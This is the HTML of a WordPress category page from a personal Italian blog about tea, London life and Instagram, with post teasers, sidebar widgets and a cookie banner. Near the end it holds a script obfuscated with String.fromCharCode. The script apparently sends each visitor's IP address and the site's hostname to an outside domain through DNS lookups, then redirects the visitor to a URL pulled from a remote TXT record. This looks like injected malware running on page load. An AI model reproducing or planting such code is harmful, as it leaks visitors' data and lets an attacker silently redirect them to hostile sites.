					<h2><a href="https://lauracolciago.it/is-instagram-about-friends-or-is-it-about-entertainment/">💡 Is Instagram about friends, or is it about entertainment? 💡</a></h2>
				
	</div>
	
	<div class="post-entry">
						
		<p>Is Instagram about friends, or is it about entertainment? For everyone working in social media, Adam Mosseri&#8217;s channel (head of Instagram) has become a must-follow to understand how the platform works and the logic&hellip;</p>
						
	</div>
	
	<div class="list-meta">
		<span class="date">23/08/2024</span>
		</div>
	
</article>
</li>					
						
						
									
										
						<li>
<article id="post-1932" class="grid-item post-1932 post type-post status-publish format-standard has-post-thumbnail hentry category-social-media category-tech-web">
	
		<div class="post-img">
		<a href="https://lauracolciago.it/reels-instagram-post-shares-key-metric/"><img width="520" height="400" src="https://lauracolciago.it/wp-content/uploads/2024/05/Retro-Aesthetic-Motivational-Quote-Social-Graphic-520x400.png" class="attachment-misc-thumb size-misc-thumb wp-post-image" alt="" decoding="async" /></a>
	</div>
		
	<div class="post-header">
		
				<span class="cat"><a href="https://lauracolciago.it/category/tech-web/social-media/" title="View all posts in Social Media" >Social Media</a> <a href="https://lauracolciago.it/category/tech-web/" title="View all posts in Tech &amp; Web" >Tech &amp; Web</a></span>
				
					<h2><a href="https://lauracolciago.it/reels-instagram-post-shares-key-metric/">Post shares now drive reach on Instagram</a></h2>
				
	</div>
	
	<div class="post-entry">
						
		<p>For all social media lovers, Adam Mosseri&#8217;s responses via Instagram Stories (Head of Instagram) have become a regular appointment. Recently, he clarified a very important point: the share rate of content is now more&hellip;</p>
						
	</div>
	
	<div class="list-meta">
		<span class="date">27/05/2024</span>
		</div>
	
</article>
</li>					
						
						
									
										
						<li>
<article id="post-1896" class="grid-item post-1896 post type-post status-publish format-standard has-post-thumbnail hentry category-tech-web">
	
		<div class="post-img">
		<a href="https://lauracolciago.it/dove-comprare-te-online/"><img width="520" height="300" src="https://lauracolciago.it/wp-content/uploads/2022/03/Tea-shop-copiaW-copia-520x300.jpeg" class="attachment-misc-thumb size-misc-thumb wp-post-image" alt="" decoding="async" /></a>
	</div>
		
	<div class="post-header">
		
				<span class="cat"><a href="https://lauracolciago.it/category/tech-web/" title="View all posts in Tech &amp; Web" >Tech &amp; Web</a></span>
				
					<h2><a href="https://lauracolciago.it/dove-comprare-te-online/">Dove comprare tè online</a></h2>
				
	</div>
	
	<div class="post-entry">
						
		<p>Post Covid siamo sempre più inclini a comprare online. Se prima l&#8217;esperienza del negozio era necessaria per capire che cosa acquistare, ora abbiamo imparato che il web può essere una fonte inesauribile di idee&hellip;</p>
						
	</div>
	
	<div class="list-meta">
		<span class="date">13/03/2022</span>
		</div>
	
</article>
</li>					
						
						
									
										
						<li>
<article id="post-1882" class="grid-item post-1882 post type-post status-publish format-standard has-post-thumbnail hentry category-tech-web">
	
		<div class="post-img">
		<a href="https://lauracolciago.it/quando-mi-fanno-raccontare-la-mia-passione/"><img width="520" height="400" src="https://lauracolciago.it/wp-content/uploads/2020/12/Me_Japan-520x400.jpg" class="attachment-misc-thumb size-misc-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></a>
	</div>
		
	<div class="post-header">
		
				<span class="cat"><a href="https://lauracolciago.it/category/tech-web/" title="View all posts in Tech &amp; Web" >Tech &amp; Web</a></span>
				
					<h2><a href="https://lauracolciago.it/quando-mi-fanno-raccontare-la-mia-passione/">Quando mi fanno raccontare la mia passione</a></h2>
				
	</div>
	
	<div class="post-entry">
						
		<p>Qualche settimana fa ho ricevuto una mail da una ragazza molto gentile che si chiama Emma.&hellip;</p>
						
	</div>
	
	<div class="list-meta">
		<span class="date">21/12/2020</span>
		</div>
	
</article>
</li>					
						
						
									
										
						<li>
<article id="post-1840" class="grid-item post-1840 post type-post status-publish format-standard has-post-thumbnail hentry category-tech-web">
	
		<div class="post-img">
		<a href="https://lauracolciago.it/nonni-adorabilmente-virtuali/"><img width="520" height="400" src="https://lauracolciago.it/wp-content/uploads/2020/10/IMG_20201017_133645_364-520x400.jpg" class="attachment-misc-thumb size-misc-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></a>
	</div>
		
	<div class="post-header">
		
				<span class="cat"><a href="https://lauracolciago.it/category/tech-web/" title="View all posts in Tech &amp; Web" >Tech &amp; Web</a></span>
				
					<h2><a href="https://lauracolciago.it/nonni-adorabilmente-virtuali/">Nonni adorabilmente virtuali</a></h2>
				
	</div>
	
	<div class="post-entry">
						
		<p>In tempi di Covid ti ritrovi ad assistere a scenari che mai ti saresti immaginata.&hellip;</p>
						
	</div>
	
	<div class="list-meta">
		<span class="date">17/10/2020</span>
		</div>
	
</article>
</li>					
						
						
								
				</ul>				
						
	<div class="pagination">

		<div class="older"><a href="https://lauracolciago.it/category/tech-web/page/2/" >Older Posts <i class="fa fa-angle-double-right"></i></a></div>
		<div class="newer"></div>
		
	</div>
					
					
								
			</div>

<aside id="sidebar">
	
	<div id="solopine_about_widget-2" class="widget solopine_about_widget"><h4 class="widget-title">Chi sono</h4>			
			<div class="about-widget">
			
						<img src="http://lauracolciago.it/wp-content/uploads/2020/04/16-1.jpg" alt="Chi sono" />
						
						<p>Sono Laura e ho creato questo blog per condividere i miei interessi. 
Qui trovi post che parlano della mia vita (prima in Italia e ora in UK), del mondo del tè, di quello digital e in generale di tutto quello che mi incuriosisce  <a href="http://lauracolciago.it/chi-sono/">Leggi tutto</a></p>
				
			
			</div>
			
		</div><div id="solopine_social_widget-2" class="widget solopine_social_widget"><h4 class="widget-title">Social</h4>		
			<div class="social-widget">
				<a href="http://facebook.com/TeandTech" target="_blank"><i class="fa fa-facebook"></i></a>				<a href="http://twitter.com/scarylalla" target="_blank"><i class="fa fa-twitter"></i></a>				<a href="http://instagram.com/scarylalla" target="_blank"><i class="fa fa-instagram"></i></a>																																															</div>
			
			
		</div><div id="categories-7" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-36"><a href="https://lauracolciago.it/category/tech-web/app/">App</a> (1)
</li>
	<li class="cat-item cat-item-105"><a href="https://lauracolciago.it/category/viaggi/fuga-da-milano/">Fuga da Milano</a> (4)
</li>
	<li class="cat-item cat-item-126"><a href="https://lauracolciago.it/category/londra/">Londra</a> (5)
</li>
	<li class="cat-item cat-item-37"><a href="https://lauracolciago.it/category/passioni/">Passioni</a> (11)
</li>
	<li class="cat-item cat-item-142"><a href="https://lauracolciago.it/category/tech-web/social-media/">Social Media</a> (2)
</li>
	<li class="cat-item cat-item-2"><a href="https://lauracolciago.it/category/te/">Tè</a> (28)
</li>
	<li class="cat-item cat-item-1 current-cat"><a aria-current="page" href="https://lauracolciago.it/category/tech-web/">Tech &amp; Web</a> (23)
</li>
	<li class="cat-item cat-item-45"><a href="https://lauracolciago.it/category/teerie/">Teerie</a> (7)
</li>
	<li class="cat-item cat-item-100"><a href="https://lauracolciago.it/category/viaggi/">Viaggi</a> (10)
</li>
			</ul>

			</div><div id="solopine_latest_news_widget-2" class="widget solopine_latest_news_widget"><h4 class="widget-title">Articoli recenti</h4>			<ul class="side-newsfeed">
			
						
				<li>
				
					<div class="side-item">
											
												<div class="side-image">
							<a href="https://lauracolciago.it/esplora-il-sud-di-londra-dulwich-camberwell-e-peckham/" rel="bookmark"><img width="520" height="400" src="https://lauracolciago.it/wp-content/uploads/2024/08/Beige-Vintage-Travel-Photo-London-Postcard-Double-sided-520x400.png" class="side-item-thumb wp-post-image" alt="londra" decoding="async" loading="lazy" /></a>
						</div>
												<div class="side-item-text">
							<h4><a href="https://lauracolciago.it/esplora-il-sud-di-londra-dulwich-camberwell-e-peckham/" rel="bookmark">Esplora il Sud di Londra: Dulwich, Camberwell e Peckham</a></h4>
							<span class="side-item-meta">23/08/2024</span>
						</div>
					</div>
				
				</li>
			
						
				<li>
				
					<div class="side-item">
											
												<div class="side-image">
							<a href="https://lauracolciago.it/is-instagram-about-friends-or-is-it-about-entertainment/" rel="bookmark"><img width="520" height="400" src="https://lauracolciago.it/wp-content/uploads/2024/08/instagram-520x400.gif" class="side-item-thumb wp-post-image" alt="instagram" decoding="async" loading="lazy" /></a>
						</div>
												<div class="side-item-text">
							<h4><a href="https://lauracolciago.it/is-instagram-about-friends-or-is-it-about-entertainment/" rel="bookmark">💡 Is Instagram about friends, or is it about entertainment? 💡</a></h4>
							<span class="side-item-meta">23/08/2024</span>
						</div>
					</div>
				
				</li>
			
						
				<li>
				
					<div class="side-item">
											
												<div class="side-image">
							<a href="https://lauracolciago.it/reels-instagram-post-shares-key-metric/" rel="bookmark"><img width="520" height="400" src="https://lauracolciago.it/wp-content/uploads/2024/05/Retro-Aesthetic-Motivational-Quote-Social-Graphic-520x400.png" class="side-item-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						</div>
												<div class="side-item-text">
							<h4><a href="https://lauracolciago.it/reels-instagram-post-shares-key-metric/" rel="bookmark">Post shares now drive reach on Instagram</a></h4>
							<span class="side-item-meta">27/05/2024</span>
						</div>
					</div>
				
				</li>
			
												
			</ul>
			
		</div><div id="solopine_facebook_widget-2" class="widget solopine_facebook_widget"><h4 class="widget-title">Seguimi su Facebook</h4>		
			<iframe src="http://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/TeandTech/&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color&amp;stream=false&amp;header=true&amp;height=290&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:260px; height:290px; background:#fff;" allowTransparency="true"></iframe>
			
			
		</div>	
</aside>	
		<!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<div id="instagram-footer">
		
				
	</div>
	
	<div id="footer">
		
		<div class="container">
			
			<p class="copyright left">© Laura Colciago. Tutti i diritti riservati. – Questo blog non rappresenta una testata giornalistica in quanto non viene aggiornato con cadenza periodica ne' è da considerarsi un mezzo di informazione o un prodotto editoriale ai sensi della legge n.62/2001.</p>
			<p class="copyright right"></p>
			
		</div>
		
	</div>
	
	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito usa i cookies per migliorare la tua esperienza di navigazione. <a href="http://lauracolciago.it/cookielawinfo/informativa-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Informativa sui cookies.</a> <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Ho capito</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Read More</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;

        color: #000000 !important;

    font-size: 16px !important;

    text-align: center !important;
    margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
    font-family: Helvetica,Arial,sans-serif !important;

    font-style: normal !important;

        color:  !important;

    font-size: 14px !important;

    text-align: center !important;
}

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;

    font-style: normal !important;

        color:  !important;

    font-size: 14px !important;

    text-align: center !important;
}

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */

    font-family: Helvetica,Arial,sans-serif !important;

    font-style: normal !important;

        color:  !important;

    font-size: 14px !important;

    text-align: center !important;

}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
    font-family: Helvetica,Arial,sans-serif !important;

    font-style: normal !important;

        color:  !important;

    font-size: 14px !important;

    text-align: center !important;

}

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {
    font-family: Helvetica,Arial,sans-serif !important;

    font-style: normal !important;

        color:  !important;

    font-size: 14px !important;

    text-align: center !important;
}

.sfsi_subscribe_Popinner input[type=submit] {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;

        color: #000000 !important;

    font-size: 16px !important;

    text-align: center !important;

    background-color: #dedede !important;
}

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://lauracolciago.it/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://lauracolciago.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://lauracolciago.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/lauracolciago.it\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lauracolciago.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://lauracolciago.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://lauracolciago.it/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.4.7" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://lauracolciago.it/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.4.7" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://lauracolciago.it/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.4.7" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"c4b9ce92f0","ajax_url":"https:\/\/lauracolciago.it\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lauracolciago.it\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lauracolciago.it/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.8.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://lauracolciago.it/wp-content/themes/rosemary/js/jquery.bxslider.min.js?ver=6.4.7" id="bxslider-js"></script>
<script type="text/javascript" src="https://lauracolciago.it/wp-content/themes/rosemary/js/jquery.slicknav.min.js?ver=6.4.7" id="slicknav-js"></script>
<script type="text/javascript" src="https://lauracolciago.it/wp-content/themes/rosemary/js/fitvids.js?ver=6.4.7" id="fitvids-js"></script>
<script type="text/javascript" src="https://lauracolciago.it/wp-content/themes/rosemary/js/solopine.js?ver=6.4.7" id="sp_scripts-js"></script>
	
</body>

</html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->